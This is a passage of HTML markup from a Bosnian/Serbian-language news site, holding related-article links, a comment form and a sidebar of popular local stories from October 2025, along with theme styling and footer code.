                <div class="td-module-thumb"><a href="https://sandzakpress.net/ublazena-optuznica-za-ubistvo-edina-hamidovica-tuzilastvo-trazi-15-godina-zatvora-presuda-u-ponedjeljak/"  rel="bookmark" class="td-image-wrap " title="Ublažena optužnica za ubistvo Edina Hamidovića – Tužilaštvo traži 15 godina zatvora, presuda u ponedjeljak" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ublažena optužnica za ubistvo Edina Hamidovića – Tužilaštvo traži 15 godina zatvora, presuda u ponedjeljak" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/viber_image_2025-10-28_14-51-05-869-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/viber_image_2025-10-28_14-51-05-869-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ublazena-optuznica-za-ubistvo-edina-hamidovica-tuzilastvo-trazi-15-godina-zatvora-presuda-u-ponedjeljak/"  rel="bookmark" title="Ublažena optužnica za ubistvo Edina Hamidovića – Tužilaštvo traži 15 godina zatvora, presuda u ponedjeljak">Ublažena optužnica za ubistvo Edina Hamidovića – Tužilaštvo traži 15 godina zatvora, presuda u ponedjeljak</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/maturanti-medrese-gazi-isa-beg-otputovali-na-umru-2/"  rel="bookmark" class="td-image-wrap " title="Maturanti Medrese „Gazi Isa-beg“ otputovali na umru" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maturanti Medrese „Gazi Isa-beg“ otputovali na umru" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/Ispracaj-umra-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/Ispracaj-umra-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/maturanti-medrese-gazi-isa-beg-otputovali-na-umru-2/"  rel="bookmark" title="Maturanti Medrese „Gazi Isa-beg“ otputovali na umru">Maturanti Medrese „Gazi Isa-beg“ otputovali na umru</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/sutra-zavrsna-rijec-u-slucaju-ubistva-novinara-edina-hamidovica/"  rel="bookmark" class="td-image-wrap " title="Sutra završna riječ u slučaju ubistva novinara Edina Hamidovića" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sutra završna riječ u slučaju ubistva novinara Edina Hamidovića" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/04/edin-hamidovic-sud-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/04/edin-hamidovic-sud-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/sutra-zavrsna-rijec-u-slucaju-ubistva-novinara-edina-hamidovica/"  rel="bookmark" title="Sutra završna riječ u slučaju ubistva novinara Edina Hamidovića">Sutra završna riječ u slučaju ubistva novinara Edina Hamidovića</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='288722' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c24138879c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="57"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-288722","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "24";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "5";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/u-nedjelju-zatvaranje-brojnih-ulica-zbog-pazarskog-polumaratona/"  rel="bookmark" class="td-image-wrap " title="U nedjelju zatvaranje brojnih ulica zbog Pazarskog polumaratona" ><img class="entry-thumb" src="[data-uri]" alt="" title="U nedjelju zatvaranje brojnih ulica zbog Pazarskog polumaratona" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/Novi-Pazar-4-e1758020764347-1536x819-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/Novi-Pazar-4-e1758020764347-1536x819-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/u-nedjelju-zatvaranje-brojnih-ulica-zbog-pazarskog-polumaratona/"  rel="bookmark" title="U nedjelju zatvaranje brojnih ulica zbog Pazarskog polumaratona">U nedjelju zatvaranje brojnih ulica zbog Pazarskog polumaratona</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T21:32:27+02:00" >23. Oktobra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/resovic-razotkrio-manipulacije-lokalne-vlasti-i-iznio-punu-istinu-o-projektima-u-tutinu/"  rel="bookmark" class="td-image-wrap " title="Rešović razotkrio manipulacije lokalne vlasti i iznio punu istinu o projektima u Tutinu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rešović razotkrio manipulacije lokalne vlasti i iznio punu istinu o projektima u Tutinu" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/resovic-asfaltiranje-2-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/resovic-asfaltiranje-2-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/resovic-razotkrio-manipulacije-lokalne-vlasti-i-iznio-punu-istinu-o-projektima-u-tutinu/"  rel="bookmark" title="Rešović razotkrio manipulacije lokalne vlasti i iznio punu istinu o projektima u Tutinu">Rešović razotkrio manipulacije lokalne vlasti i iznio punu istinu o projektima...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T11:29:53+01:00" >27. Oktobra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-prisustvovao-svecanom-obiljezavanju-nacionalnog-dana-austrije-u-beogradu/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić prisustvovao svečanom obilježavanju Nacionalnog dana Austrije u Beogradu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić prisustvovao svečanom obilježavanju Nacionalnog dana Austrije u Beogradu" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/Usame-Zukorlic-na-prijemu-ambasade-Austrije-08-1-1200x675-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/Usame-Zukorlic-na-prijemu-ambasade-Austrije-08-1-1200x675-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-prisustvovao-svecanom-obiljezavanju-nacionalnog-dana-austrije-u-beogradu/"  rel="bookmark" title="Ministar Zukorlić prisustvovao svečanom obilježavanju Nacionalnog dana Austrije u Beogradu">Ministar Zukorlić prisustvovao svečanom obilježavanju Nacionalnog dana Austrije u Beogradu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T11:34:23+02:00" >24. Oktobra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/selma-kucevic-povela-cijelu-opstinu-da-vidi-put-koji-radi-ministar-zukorlic/"  rel="bookmark" class="td-image-wrap " title="Selma Kučević povela cijelu opštinu da vidi put koji radi ministar Zukorlić" ><img class="entry-thumb" src="[data-uri]" alt="" title="Selma Kučević povela cijelu opštinu da vidi put koji radi ministar Zukorlić" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/zukorlic-kucevic-mojstir-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/zukorlic-kucevic-mojstir-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/selma-kucevic-povela-cijelu-opstinu-da-vidi-put-koji-radi-ministar-zukorlic/"  rel="bookmark" title="Selma Kučević povela cijelu opštinu da vidi put koji radi ministar Zukorlić">Selma Kučević povela cijelu opštinu da vidi put koji radi ministar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T11:42:47+01:00" >26. Oktobra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/elzan-bibic-i-teodora-simovic-pobjednici-pazarskog-polumaratona/"  rel="bookmark" class="td-image-wrap " title="Elzan Bibić i Teodora Simović pobjednici Pazarskog polumaratona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Elzan Bibić i Teodora Simović pobjednici Pazarskog polumaratona" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/10/Pobednici-polumaratona_naslovna-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/10/Pobednici-polumaratona_naslovna-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/elzan-bibic-i-teodora-simovic-pobjednici-pazarskog-polumaratona/"  rel="bookmark" title="Elzan Bibić i Teodora Simović pobjednici Pazarskog polumaratona">Elzan Bibić i Teodora Simović pobjednici Pazarskog polumaratona</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T10:00:32+01:00" >27. Oktobra 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#d2a1b3bcb6a8b3b9a2a0b7a1a192b5bfb3bbbefcb1bdbf"><span class="__cf_email__" data-cfemail="4e3d2f202a342f253e3c2b3d3d0e29232f2722602d2123">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
